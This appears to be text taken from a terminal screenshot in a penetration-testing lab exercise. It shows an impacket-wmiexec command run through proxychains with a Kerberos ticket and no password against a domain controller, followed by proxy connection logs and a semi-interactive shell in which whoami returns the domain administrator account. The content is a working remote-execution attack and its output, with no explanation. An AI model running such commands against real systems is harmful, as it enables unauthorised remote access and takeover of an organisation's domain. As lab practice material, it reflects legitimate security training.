 └─$ proxychains impacket-wmiexec -k -no-pass -dc-ip 10.200.117.102 Administrator@CORPDC.corp.thereserve.loc
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[proxychains] Strict chain  ...  127.0.0.1:20001  ...  10.200.117.102:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:20001  ...  10.200.117.102:88  ...  OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain  ...  127.0.0.1:20001  ...  10.200.117.102:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:20001  ...  10.200.117.102:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:20001  ...  10.200.117.102:49666  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:20001  ...  10.200.117.102:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:20001  ...  10.200.117.102:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:20001  ...  10.200.117.102:88  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
corp\administrator